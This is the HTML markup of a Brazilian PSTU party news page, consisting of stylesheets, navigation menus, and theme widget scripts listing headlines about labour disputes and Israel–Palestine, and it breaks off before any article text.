        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/movimento/",
                                "name": "Movimento"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/",
                                "name": "Cresce a solidariedade à Leninha, demitida política da Petrobrás"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-93157 single-format-standard cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697c70ccc4b15_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697c70ccc4b15" ><script>var block_td_uid_1_697c70ccc4b15 = new tdBlock();
block_td_uid_1_697c70ccc4b15.id = "td_uid_1_697c70ccc4b15";
block_td_uid_1_697c70ccc4b15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697c70ccc4b15_rand","tdc_css_class":"td_uid_1_697c70ccc4b15_rand","tdc_css_class_style":"td_uid_1_697c70ccc4b15_rand_style"}';
block_td_uid_1_697c70ccc4b15.td_column_number = "3";
block_td_uid_1_697c70ccc4b15.block_type = "td_block_mega_menu";
block_td_uid_1_697c70ccc4b15.post_count = "4";
block_td_uid_1_697c70ccc4b15.found_posts = "6174";
block_td_uid_1_697c70ccc4b15.header_color = "";
block_td_uid_1_697c70ccc4b15.ajax_pagination_infinite_stop = "";
block_td_uid_1_697c70ccc4b15.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_697c70ccc4b15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697c70ccc4b15" id="td_uid_2_697c70ccd4938" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_3_697c70ccd4975" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_4_697c70ccd49a4" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_5_697c70ccd49d0" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_6_697c70ccd49f9" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_7_697c70ccd4a22" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_8_697c70ccd4a53" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_697c70ccc4b15"  id="td_uid_9_697c70ccd4a85" data-td_block_id="td_uid_1_697c70ccc4b15" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_697c70ccc4b15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697c70ccc4b15" data-td_block_id="td_uid_1_697c70ccc4b15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697c70ccc4b15" data-td_block_id="td_uid_1_697c70ccc4b15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_697c70ccd5fcd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697c70ccd5fcd" ><script>var block_td_uid_10_697c70ccd5fcd = new tdBlock();
block_td_uid_10_697c70ccd5fcd.id = "td_uid_10_697c70ccd5fcd";
block_td_uid_10_697c70ccd5fcd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_697c70ccd5fcd_rand","tdc_css_class":"td_uid_10_697c70ccd5fcd_rand","tdc_css_class_style":"td_uid_10_697c70ccd5fcd_rand_style"}';
block_td_uid_10_697c70ccd5fcd.td_column_number = "3";
block_td_uid_10_697c70ccd5fcd.block_type = "td_block_mega_menu";
block_td_uid_10_697c70ccd5fcd.post_count = "4";
block_td_uid_10_697c70ccd5fcd.found_posts = "3129";
block_td_uid_10_697c70ccd5fcd.header_color = "";
block_td_uid_10_697c70ccd5fcd.ajax_pagination_infinite_stop = "";
block_td_uid_10_697c70ccd5fcd.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_697c70ccd5fcd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_697c70ccd5fcd" id="td_uid_11_697c70ccde29d" data-td_block_id="td_uid_10_697c70ccd5fcd" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_697c70ccd5fcd"  id="td_uid_12_697c70ccde2d8" data-td_block_id="td_uid_10_697c70ccd5fcd" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_697c70ccd5fcd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697c70ccd5fcd" data-td_block_id="td_uid_10_697c70ccd5fcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697c70ccd5fcd" data-td_block_id="td_uid_10_697c70ccd5fcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_697c70ccdf426_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_697c70ccdf426" ><script>var block_td_uid_13_697c70ccdf426 = new tdBlock();
block_td_uid_13_697c70ccdf426.id = "td_uid_13_697c70ccdf426";
block_td_uid_13_697c70ccdf426.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_697c70ccdf426_rand","tdc_css_class":"td_uid_13_697c70ccdf426_rand","tdc_css_class_style":"td_uid_13_697c70ccdf426_rand_style"}';
block_td_uid_13_697c70ccdf426.td_column_number = "3";
block_td_uid_13_697c70ccdf426.block_type = "td_block_mega_menu";
block_td_uid_13_697c70ccdf426.post_count = "5";
block_td_uid_13_697c70ccdf426.found_posts = "3643";
block_td_uid_13_697c70ccdf426.header_color = "";
block_td_uid_13_697c70ccdf426.ajax_pagination_infinite_stop = "";
block_td_uid_13_697c70ccdf426.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_697c70ccdf426);
</script><div id=td_uid_13_697c70ccdf426 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
